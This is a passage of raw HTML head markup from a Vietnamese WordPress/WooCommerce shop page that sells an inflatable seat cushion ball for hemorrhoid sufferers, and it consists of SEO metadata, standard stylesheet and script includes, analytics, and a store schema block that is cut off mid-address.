

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/
body_size: 38487
content:
<!DOCTYPE html>
<html lang="vi">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0"">
    <meta name="description" content="Shop dụng cụ thể thao hàng đầu Việt Nam"/>
    <title>Bóng ngồi êm cho người bệnh trĩ ✅ chất lượng + ✅ giá rẻ tại Hà Nội</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Mua Bóng ngồi êm cho người bệnh trĩ ✅ chất lượng + ✅ giá rẻ + ✅ ship tận nơi . Sport360 bán bóng bơm hơi ngồi êm giá tốt nhất Hà Nội , Đà Nẵng, tpHCM ."/>
<link rel="canonical" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bóng ngồi êm cho người bệnh trĩ ✅ chất lượng + ✅ giá rẻ tại Hà Nội" />
<meta property="og:description" content="Mua Bóng ngồi êm cho người bệnh trĩ ✅ chất lượng + ✅ giá rẻ + ✅ ship tận nơi . Sport360 bán bóng bơm hơi ngồi êm giá tốt nhất Hà Nội , Đà Nẵng, tpHCM ." />
<meta property="og:url" content="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/" />
<meta property="og:site_name" content="Thể Thao Sport360.vn" />
<meta property="article:publisher" content="https://www.facebook.com/ShopSport360/" />
<meta property="og:image" content="https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg" />
<meta property="og:image:secure_url" content="https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Mua Bóng ngồi êm cho người bệnh trĩ ✅ chất lượng + ✅ giá rẻ + ✅ ship tận nơi . Sport360 bán bóng bơm hơi ngồi êm giá tốt nhất Hà Nội , Đà Nẵng, tpHCM ." />
<meta name="twitter:title" content="Bóng ngồi êm cho người bệnh trĩ ✅ chất lượng + ✅ giá rẻ tại Hà Nội" />
<meta name="twitter:image" content="https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport360.vn/#website","url":"https://sport360.vn/","name":"Th\u1ec3 Thao Sport360.vn","potentialAction":{"@type":"SearchAction","target":"https://sport360.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/#primaryimage","url":"https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg","width":500,"height":500,"caption":"B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129"},{"@type":"WebPage","@id":"https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/#webpage","url":"https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/","inLanguage":"vi","name":"B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129 \u2705 ch\u1ea5t l\u01b0\u1ee3ng + \u2705 gi\u00e1 r\u1ebb t\u1ea1i H\u00e0 N\u1ed9i","isPartOf":{"@id":"https://sport360.vn/#website"},"primaryImageOfPage":{"@id":"https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/#primaryimage"},"datePublished":"2019-08-25T14:10:20+07:00","dateModified":"2019-10-18T19:21:23+07:00","description":"Mua B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129 \u2705 ch\u1ea5t l\u01b0\u1ee3ng + \u2705 gi\u00e1 r\u1ebb + \u2705 ship t\u1eadn n\u01a1i . Sport360 b\u00e1n b\u00f3ng b\u01a1m h\u01a1i ng\u1ed3i \u00eam gi\u00e1 t\u1ed1t nh\u1ea5t H\u00e0 N\u1ed9i , \u0110\u00e0 N\u1eb5ng, tpHCM ."}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thể Thao Sport360.vn &raquo;" href="https://sport360.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thể Thao Sport360.vn &raquo; Dòng bình luận" href="https://sport360.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport360.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport360.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sport360.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/orange.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-style-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sport-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='sport-library-css' href='https://sport360.vn/wp-content/themes/sport/css/library.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sport-style-css' href='https://sport360.vn/wp-content/themes/sport/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://sport360.vn/wp-content/plugins/newsletter/style.css?ver=6.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://sport360.vn/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/sport360.vn\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/main.min.js?ver=6.5.7" id="sport-main-js"></script>
<link rel="https://api.w.org/" href="https://sport360.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://sport360.vn/wp-json/wp/v2/product/40626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport360.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://sport360.vn/?p=40626' />
<link rel="alternate" type="application/json+oembed" href="https://sport360.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport360.vn%2Fyoga-aerobic-matxa%2Fbong-tap-yoga%2Fbong-ngoi-em-cho-nguoi-benh-tri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport360.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport360.vn%2Fyoga-aerobic-matxa%2Fbong-tap-yoga%2Fbong-ngoi-em-cho-nguoi-benh-tri%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.23" /><meta name="google-site-verification" content="lCsLvtFUNVM1euWbHhv0PACSdoX6Wmddcei3KMGSPpY" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130930429-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130930429-7');
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SportingGoodsStore",
  "name": "Thể thao Sport360",
  "image": "https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png",
  "@id": "",
  "url": "https://sport360.vn/",
  "telephone": "0984187697",
  "priceRange": "1000000 - 2000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Số 14C ngách 9 Ngõ 95 Chùa Bộc, Trung Liệt, Đống Đa",
